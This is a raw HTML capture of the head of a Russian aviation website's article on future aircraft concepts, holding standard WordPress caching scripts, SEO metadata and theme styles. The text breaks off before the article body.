

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samoletos.ru/samolety/budushie
body_size: 45485
content:
<!doctype html> <html lang="ru-RU"> <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>  <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Самолеты будущего: концепты, пассажирские, военные, гибридные, космические, летающие автомобили, пак да, головастик</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript> <meta name="description" content="Самолеты будущего используют гибридные двигатели, высокотехнологичные композитные материалы и солнечную энергию. ТОП-5 смелых футуристических концептов, военная и пассажирская авиация будущего."/> <link rel="canonical" href="https://samoletos.ru/samolety/budushie"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Самолеты будущего: концепты, пассажирские, военные, гибридные, космические, летающие автомобили, пак да, головастик"/> <meta property="og:description" content="Самолеты будущего используют гибридные двигатели, высокотехнологичные композитные материалы и солнечную энергию. ТОП-5 смелых футуристических концептов, военная и пассажирская авиация будущего."/> <meta property="og:url" content="https://samoletos.ru/samolety/budushie"/> <meta property="og:site_name" content="Авиация России и мира | Всё о самолетах"/> <meta property="article:published_time" content="2018-11-26T19:08:00+00:00"/> <meta property="article:modified_time" content="2023-07-20T22:33:39+00:00"/> <meta property="og:image" content="https://samoletos.ru/wp-content/uploads/2018/11/00_fotor.webp"/> <meta property="og:image:width" content="980"/> <meta property="og:image:height" content="450"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Игорь Ласьков"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Игорь Ласьков"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="1 минута"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samoletos.ru/samolety/budushie","url":"https://samoletos.ru/samolety/budushie","name":"Самолеты будущего: концепты, пассажирские, военные, гибридные, космические, летающие автомобили, пак да, головастик","isPartOf":{"@id":"https://samoletos.ru/#website"},"primaryImageOfPage":{"@id":"https://samoletos.ru/samolety/budushie#primaryimage"},"image":{"@id":"https://samoletos.ru/samolety/budushie#primaryimage"},"thumbnailUrl":"https://samoletos.ru/wp-content/uploads/2018/11/00_fotor.webp","datePublished":"2018-11-26T19:08:00+00:00","dateModified":"2023-07-20T22:33:39+00:00","author":{"@id":"https://samoletos.ru/#/schema/person/4ea055784cf85fa6be0054cfa321193b"},"description":"Самолеты будущего используют гибридные двигатели, высокотехнологичные композитные материалы и солнечную энергию. ТОП-5 смелых футуристических концептов, военная и пассажирская авиация будущего.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samoletos.ru/samolety/budushie"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samoletos.ru/samolety/budushie#primaryimage","url":"https://samoletos.ru/wp-content/uploads/2018/11/00_fotor.webp","contentUrl":"https://samoletos.ru/wp-content/uploads/2018/11/00_fotor.webp","width":980,"height":450,"caption":"Самолеты будущего"},{"@type":"WebSite","@id":"https://samoletos.ru/#website","url":"https://samoletos.ru/","name":"Авиация России и мира | Всё о самолетах","description":"Про авиацию России и самолеты мира. История, устройство и схемы самолетов, двигатели, фюзеляж, салон и многое другое.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samoletos.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samoletos.ru/#/schema/person/4ea055784cf85fa6be0054cfa321193b","name":"Игорь Ласьков","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samoletos.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a1d42c012402e581162acf5b4fdacb2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a1d42c012402e581162acf5b4fdacb2?s=96&d=mm&r=g","caption":"Игорь Ласьков"},"description":"Обозреватель авиации, истинный любитель самолетов. Характер нордический, выдержанный. С товарищами по работе поддерживает хорошие отношения. Не летал, но закрывая глаза всегда чувствует себя за штурвалом. Холост, в связях порочащих его, замечен не был.","url":"https://samoletos.ru/author/megalevel"}]}</script> <link rel='stylesheet' id='wp-block-library-css' href='https://samoletos.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='expert-review-style-css' href='https://samoletos.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/> <link data-minify="1" rel='stylesheet' id='style-vote2x-css' href='https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-style.css?ver=1721902388' media='all'/>  <link data-minify="1" rel='stylesheet' id='reboot-style-css' href='https://samoletos.ru/wp-content/cache/min/1/wp-content/themes/reboot/assets/css/style.min.css?ver=1721902388' 